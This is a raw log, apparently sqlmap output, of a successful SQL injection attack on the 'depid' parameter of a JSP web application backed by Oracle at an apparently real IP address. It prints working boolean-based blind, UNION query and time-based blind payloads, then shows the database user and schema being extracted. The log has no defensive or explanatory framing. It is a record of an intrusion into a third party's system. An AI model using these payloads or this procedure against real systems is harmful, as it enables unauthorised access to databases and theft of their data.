 [23:13:06] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: depid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: depid=01361537-0' AND 4252=4252 AND 'qUAF'='qUAF
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: depid=-5769' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)||CH
R(122)||CHR(112)||CHR(106)||CHR(113)||CHR(111)||CHR(104)||CHR(115)||CHR(113)||CH
R(70)||CHR(112)||CHR(115)||CHR(69)||CHR(84)||CHR(73)||CHR(113)||CHR(113)||CHR(12
2)||CHR(118)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: depid=01361537-0' AND 4761=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(8
4)||CHR(79)||CHR(108),5) AND 'jpTd'='jpTd
---
[23:13:06] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:13:06] [INFO] fetching current user
current user:    'XXGKBASE'
[23:13:07] [INFO] fetching current database
[23:13:07] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'XXGKBASE'
[23:13:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.62.100.33'
[*] shutting down at 23:13:07